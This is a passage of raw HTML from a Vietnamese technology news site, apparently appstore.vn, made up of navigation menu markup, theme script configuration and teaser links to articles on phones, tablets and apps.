                        </div>
    </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://appstore.vn/">
            <img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
            <span class="td-visual-hidden">Mạng xã hội AppStoreVn</span>
        </a>
                    </div>
                    <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://appstore.vn/">
			<img class="td-retina-data" data-retina="https://appstore.vn/home/images/AppStoreVn_logo.png" src="https://appstore.vn/home/images/AppStoreVn_logo.png" alt="https://appstore.vn/home/images/AppStoreVn_logo.png" title="Appvn"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-299"><a href="https://appstore.vn/">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-300"><a href="/mobile/">Mobile</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_6964f1ba41d76_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_1_6964f1ba41d76" ><script>var block_td_uid_1_6964f1ba41d76 = new tdBlock();
block_td_uid_1_6964f1ba41d76.id = "td_uid_1_6964f1ba41d76";
block_td_uid_1_6964f1ba41d76.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"42","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_1_6964f1ba41d76_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_6964f1ba41d76_rand","tdc_css_class_style":"td_uid_1_6964f1ba41d76_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_6964f1ba41d76.td_column_number = "3";
block_td_uid_1_6964f1ba41d76.block_type = "td_block_mega_menu";
block_td_uid_1_6964f1ba41d76.post_count = "4";
block_td_uid_1_6964f1ba41d76.found_posts = "1241";
block_td_uid_1_6964f1ba41d76.header_color = "";
block_td_uid_1_6964f1ba41d76.ajax_pagination_infinite_stop = "";
block_td_uid_1_6964f1ba41d76.max_num_pages = "311";
tdBlocksArray.push(block_td_uid_1_6964f1ba41d76);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_1_6964f1ba41d76" id="td_uid_2_6964f1ba48cc9" data-td_block_id="td_uid_1_6964f1ba41d76" data-td_filter_value="" href="https://appstore.vn/mobile/">Tất Cả</a><a class="mega-menu-sub-cat-td_uid_1_6964f1ba41d76"  id="td_uid_3_6964f1ba48e77" data-td_block_id="td_uid_1_6964f1ba41d76" data-td_filter_value="43" href="https://appstore.vn/mobile/android/">Android</a><a class="mega-menu-sub-cat-td_uid_1_6964f1ba41d76"  id="td_uid_4_6964f1ba49076" data-td_block_id="td_uid_1_6964f1ba41d76" data-td_filter_value="44" href="https://appstore.vn/mobile/applications/">Applications</a><a class="mega-menu-sub-cat-td_uid_1_6964f1ba41d76"  id="td_uid_5_6964f1ba49236" data-td_block_id="td_uid_1_6964f1ba41d76" data-td_filter_value="63" href="https://appstore.vn/mobile/ios/">iOS</a><a class="mega-menu-sub-cat-td_uid_1_6964f1ba41d76"  id="td_uid_6_6964f1ba493e3" data-td_block_id="td_uid_1_6964f1ba41d76" data-td_filter_value="46" href="https://appstore.vn/mobile/windows/">Windows</a></div></div><div id=td_uid_1_6964f1ba41d76 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2019/03/288c40c97df62de6632463151c360273.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA"/></a></div>                <a href="https://appstore.vn/mobile/applications/" class="td-post-category">Applications</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/oppo-reno-phien-ban-snapdragon-710-lo-thong-so-cau-hinh-tren-tenaa/" rel="bookmark" title="OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình trên TENAA">OPPO Reno phiên bản Snapdragon 710 lộ thông số cấu hình&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/thumbappvn.jpg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/dang-long-khi-nam-game-thu-tram-cam-chi-vi-e/" rel="bookmark" title="Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”">Đắng lòng khi nam game thủ trầm cảm chỉ vì “ế”</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/008607a83043067700c557cc008a50e1.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus"/></a></div>                <a href="https://appstore.vn/mobile/android/" class="td-post-category">Android</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huong-dan-cap-nhat-android-pie-9-0-cho-nokia-7-plus-nokia-6-1-va-nokia-6-1-plus/" rel="bookmark" title="Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus, Nokia 6.1 và Nokia 6.1 Plus">Hướng dẫn cập nhật Android Pie 9.0 cho Nokia 7 Plus,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2018/11/d6966d155cd89bdd11edd97cc7240af9.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)"/></a></div>                <a href="https://appstore.vn/mobile/ios/" class="td-post-category">iOS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/7-ung-dung-game-hap-dan-dang-free-cho-iphone-ipad-1-11/" rel="bookmark" title="7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone, iPad (1/11)">7 ứng dụng &#038; game hấp dẫn đang FREE cho iPhone,&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6964f1ba41d76" data-td_block_id="td_uid_1_6964f1ba41d76"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6964f1ba41d76" data-td_block_id="td_uid_1_6964f1ba41d76"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-304"><a href="/reviews/">Reviews</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6964f1ba4d9c9_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_7_6964f1ba4d9c9" ><script>var block_td_uid_7_6964f1ba4d9c9 = new tdBlock();
block_td_uid_7_6964f1ba4d9c9.id = "td_uid_7_6964f1ba4d9c9";
block_td_uid_7_6964f1ba4d9c9.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"50","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_7_6964f1ba4d9c9_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6964f1ba4d9c9_rand","tdc_css_class_style":"td_uid_7_6964f1ba4d9c9_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6964f1ba4d9c9.td_column_number = "3";
block_td_uid_7_6964f1ba4d9c9.block_type = "td_block_mega_menu";
block_td_uid_7_6964f1ba4d9c9.post_count = "5";
block_td_uid_7_6964f1ba4d9c9.found_posts = "151";
block_td_uid_7_6964f1ba4d9c9.header_color = "";
block_td_uid_7_6964f1ba4d9c9.ajax_pagination_infinite_stop = "";
block_td_uid_7_6964f1ba4d9c9.max_num_pages = "31";
tdBlocksArray.push(block_td_uid_7_6964f1ba4d9c9);
</script><div id=td_uid_7_6964f1ba4d9c9 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/ef881b4052412be24a16fa9918ee34d7.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/danh-gia-samsung-galaxy-book-2-that-vong-vi-con-chip/" rel="bookmark" title="Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip">Đánh giá Samsung Galaxy Book 2: Thất vọng vì con chip</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/807024f06302056b3fbb07254f1ce178.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-ipad-pro-12-9-inch-2018-va-ipad-pro-12-9-inch-2017-su-khac-biet-la-gi/" rel="bookmark" title="So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9 inch 2017: Sự khác biệt là gì?">So sánh iPad Pro 12.9 inch 2018 và iPad Pro 12.9&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i2.wp.com/appstore.vn/wp-content/uploads/2018/11/08e310d6a44d76a9a7d78871dfa22367.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-macbook-air-moi-voi-macbook-pro-2018-su-khac-biet-la-gi/" rel="bookmark" title="So sánh MacBook Air mới với MacBook Pro 2018: sự khác biệt là gì?">So sánh MacBook Air mới với MacBook Pro 2018: sự khác&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/198a3326c7a583899dcaa1bf6c1dbaca.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/tren-tay-nhanh-nokia-x7-tai-viet-nam-chip-snapdragon-710-thiet-ke-cao-cap/" rel="bookmark" title="Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710, thiết kế cao cấp">Trên tay nhanh Nokia X7 tại Việt Nam: Chip Snapdragon 710,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i1.wp.com/appstore.vn/wp-content/uploads/2018/11/43f7065bb49c50ebee96f64d66b3ad68.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?"/></a></div>                <a href="https://appstore.vn/reviews/" class="td-post-category">Reviews</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/so-sanh-galaxy-s9-va-oneplus-6t-dat-hon-lieu-co-tot-hon/" rel="bookmark" title="So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có tốt hơn?">So sánh Galaxy S9 và OnePlus 6T: Đắt hơn liệu có&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6964f1ba4d9c9" data-td_block_id="td_uid_7_6964f1ba4d9c9"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6964f1ba4d9c9" data-td_block_id="td_uid_7_6964f1ba4d9c9"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-527"><a href="/tin-cong-nghe/">Tin Công Nghệ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6964f1ba553ad_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_8"  data-td-block-uid="td_uid_8_6964f1ba553ad" ><script>var block_td_uid_8_6964f1ba553ad = new tdBlock();
block_td_uid_8_6964f1ba553ad.id = "td_uid_8_6964f1ba553ad";
block_td_uid_8_6964f1ba553ad.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"20","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u1ea5t C\u1ea3","color_preset":"","border_top":"","class":"td_uid_8_6964f1ba553ad_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6964f1ba553ad_rand","tdc_css_class_style":"td_uid_8_6964f1ba553ad_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6964f1ba553ad.td_column_number = "3";
block_td_uid_8_6964f1ba553ad.block_type = "td_block_mega_menu";
block_td_uid_8_6964f1ba553ad.post_count = "5";
block_td_uid_8_6964f1ba553ad.found_posts = "4822";
block_td_uid_8_6964f1ba553ad.header_color = "";
block_td_uid_8_6964f1ba553ad.ajax_pagination_infinite_stop = "";
block_td_uid_8_6964f1ba553ad.max_num_pages = "965";
tdBlocksArray.push(block_td_uid_8_6964f1ba553ad);
</script><div id=td_uid_8_6964f1ba553ad class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/80914e2de78e3417e95660d5cdc78740.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Huawei MatePad Pro xuất hiện trên Geekbench"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/huawei-matepad-pro-xuat-hien-tren-geekbench/" rel="bookmark" title="Huawei MatePad Pro xuất hiện trên Geekbench">Huawei MatePad Pro xuất hiện trên Geekbench</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/7c36aa2eeb26d20cb257702a040eaf3b.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt"/></a></div>                <a href="https://appstore.vn/tin-cong-nghe/" class="td-post-category">Tin Công Nghệ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://appstore.vn/honor-magic-watch-2-bat-ngo-lo-anh-thuc-te-truoc-ngay-ra-mat/" rel="bookmark" title="Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước ngày ra mắt">Honor Magic Watch 2 bất ngờ lộ ảnh thực tế trước&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://appstore.vn/samsung-galaxy-s8-se-duoc-len-doi-android-10/" rel="bookmark" title="Samsung Galaxy S8 sẽ được “lên đời” Android 10?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1" srcset="https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=100%2C70&#038;ssl=1 100w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?resize=218%2C150&#038;ssl=1 218w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=2&#038;resize=218%2C150&#038;ssl=1 436w, https://i0.wp.com/appstore.vn/wp-content/uploads/2019/11/13cb53d1bb832e49c7348ea24862955a.jpeg?zoom=3&#038;resize=218%2C150&#038;ssl=1 654w" sizes="(max-width: 218px) 100vw, 